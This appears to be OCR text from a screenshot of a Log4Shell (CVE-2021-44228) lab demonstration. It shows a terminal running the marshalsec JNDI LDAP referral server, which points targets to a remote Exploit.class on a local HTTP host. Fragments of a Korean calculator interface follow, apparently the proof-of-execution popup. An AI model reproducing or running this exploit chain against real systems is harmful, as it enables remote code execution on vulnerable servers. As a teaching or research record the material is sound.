 rver
goseungduk@goseungduk:~/cve/CVE-2021-44228-Apache-Log4j-Rce/tools$ java -cp marshalsec-0.0.3-SNAPSH
all.jar marshalsec.jndi.LDAPRefServer "http://192.168.8.133:8888/#Exploit"
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://192.168.8.133:8888/Exploit.class
Send LDAP reference result for a redirecting to http://192.168.8.133:8888/Exploit.class
계산기
공학용
0
DEG F-E
MC MR M+ M- MS M˅
삼각법 f 함수
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 6 −
계산기 계...